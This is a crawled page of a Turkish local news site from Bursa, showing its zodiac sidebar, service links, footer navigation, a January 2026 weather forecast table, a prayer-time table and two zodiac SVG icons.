		<li><a href="./burclar/boga.html"><em><img src="https://bshaberler.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://bshaberler.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://bshaberler.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://bshaberler.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://bshaberler.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://bshaberler.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://bshaberler.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://bshaberler.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://bshaberler.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://bshaberler.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://bshaberler.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/bshaberler" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/bshaberler" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com//channel/UCLt9TVWSsQLBSUtfasXBFXw" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://bshaberler.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://bshaberler.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li><li><a href="sikayetvar/" title="ŞİKAYETVAR"><i class="fa fa-bookmark-o">&nbsp;</i> ŞİKAYETVAR</a></li><li><a href="guncel/" title="GÜNCEL"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNCEL</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="roportaj/" title="RÖPÖRTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPÖRTAJ</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="asayis/" title="ASAYİŞ"><i class="fa fa-bookmark-o">&nbsp;</i> ASAYİŞ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="otomobil/" title="OTOMOBİL"><i class="fa fa-bookmark-o">&nbsp;</i> OTOMOBİL</a></li><li><a href="medya/" title="MEDYA"><i class="fa fa-bookmark-o">&nbsp;</i> MEDYA</a></li><li><a href="hayatin-icinden/" title="Hayatın İçinden"><i class="fa fa-bookmark-o">&nbsp;</i> Hayatın İçinden</a></li><li><a href="kultur-sanat/" title="Kültür-Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat</a></li><li><a href="bursaspor-/" title="BURSASPOR "><i class="fa fa-bookmark-o">&nbsp;</i> BURSASPOR </a></li><li><a href="hukuk/" title="HUKUK"><i class="fa fa-bookmark-o">&nbsp;</i> HUKUK</a></li><li><a href="guzellik/" title="GÜZELLİK"><i class="fa fa-bookmark-o">&nbsp;</i> GÜZELLİK</a></li><li><a href="beslenme/" title="BESLENME"><i class="fa fa-bookmark-o">&nbsp;</i> BESLENME</a></li><li><a href="politika-/" title="POLİTİKA "><i class="fa fa-bookmark-o">&nbsp;</i> POLİTİKA </a></li><li><a href="3.-sayfa/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Yerel basının tarafsız ve güvenilir adresi...</div>
            <div class="sol">
				2026 ©  <b>bshaberler.com</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://bshaberler.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bshaberler.com/hava.php?neresi=TUXX0039
body_size: 275
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">16° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://bshaberler.com/namaz.php?sehir=Bursa
body_size: 152
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:47</td>
                <td>08:14</td>
                <td>13:20</td>
                <td>15:53</td>
                <td>18:15</td>
                <td>19:38</td>
              </tr>
            </table>



<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: image/svg+xml
request_url: https://bshaberler.com/images/burc/kova.svg
body_size: 427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-288 371.4 33.8 51.6" style="enable-background:new -288 371.4 33.8 51.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-269.6,375.8l0.2,2.2c4.6,2,3.8,9.8,3.8,9.8c1.7,0.8,2.6,1.7,2.6,1.7c1.9-11.4-6.8-14.5-6.8-14.5
			c-6.5,8.2-14.8,10.8-14.8,10.8c-2.2,11.7,4.2,13,4.2,13c5-3.8,14.8-4.3,14.8-4.3C-272.5,384.3-269.6,375.8-269.6,375.8z"/>
		<path class="st0" d="M-268.1,387.7c13.3,7.3,9.3,28.1,9.3,28.1C-252.9,391.2-268.1,387.7-268.1,387.7z"/>
		<path class="st0" d="M-267.6,388.8c10,8.2,7.9,29.4,7.9,29.4C-255.5,394.5-267.6,388.8-267.6,388.8z"/>
		<path class="st0" d="M-266.9,390.4c6.4,10.5,6.1,29.9,6.1,29.9C-258.2,398.5-266.9,390.4-266.9,390.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bshaberler.com/images/burc/terazi.svg
body_size: 1562
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,42.3C63.2,42.3,63.2,42.3,63.2,42.3L63.2,42.3l-8.9-20.1c1.1,0,1.6-0.8,1.6-0.8
			c1.2-1.9-0.4-3.1-0.5-3.2c0.7,0.7,0.3,1.5,0.3,1.5c-1.4,2.4-3.9-0.4-3.9-0.4c-5.1-6.3-11-3.5-11-3.5c-2.7-1.7-0.5-3.4-0.5-3.4
			c-1.4,0-1.8-3.6-1.8-3.6s-0.3,3.6-1.8,3.6c0,0,2.2,1.8-0.5,3.4c0,0-5.9-2.8-11,3.5c0,0-2.5,2.8-3.9,0.4c0,0-0.5-0.8,0.3-1.5
			c-0.1,0.1-1.7,1.3-0.5,3.2c0,0,0.5,0.8,1.6,0.8L14,42.3h-0.1c0,0,0,0,0,0l0,0.1H14c0.2,0.2,0.4,0.5,0.6,0.7h9.7l-9.1,0.7
			c2,1.8,4.7,3,7.6,3c3.6,0,6.9-1.7,8.9-4.4h0.1l0-0.1c0,0,0,0,0.1-0.1h-0.1l0,0l-8.8-20c0.8-0.1,1.7-0.5,2.9-1.7
			c0,0,6.8-6.7,11,1.1c0,0,1.2,12.4-0.7,22.4c0.6,0.4,1.3,0.8,2.3,0.8c0,0-1.3,0.7-2.5,0.4c-0.8,3.8-2.1,7.1-4.2,9.2
			c0,0,1.3,2,6.7,2c5.4,0,6.7-2,6.7-2c-0.6-0.6-1.1-1.3-1.6-2c-5.1,2.2-8.7,0.1-8.7,0.1c4.3,0.7,6.8-0.2,8.1-1
			c-0.4-0.9-0.8-1.8-1.2-2.9c-2.9,1.7-5,0.6-5,0.6c2.2,0,3.7-1.1,4.6-2c-2.9-10.3-1.5-25.5-1.5-25.5c4.3-7.8,11-1.1,11-1.1
			c1.2,1.2,2.2,1.6,2.9,1.7l-8.8,20.1h-0.1c0,0,0,0,0.1,0.1l0,0.1h0.1c2.1,2.7,5.3,4.4,8.9,4.4c2.9,0,5.6-1.1,7.6-3l-9.2-0.7h9.9
			C62.7,42.9,62.9,42.6,63.2,42.3L63.2,42.3L63.2,42.3z M22.8,22.9v19.3h-8.5L22.8,22.9z M23,22.9l8.5,19.3H23V22.9z M54.3,42.1
			V22.9l8.5,19.3H54.3z M54.1,22.9v19.3h-8.5L54.1,22.9z"/>
	</g>
</g>
</svg>
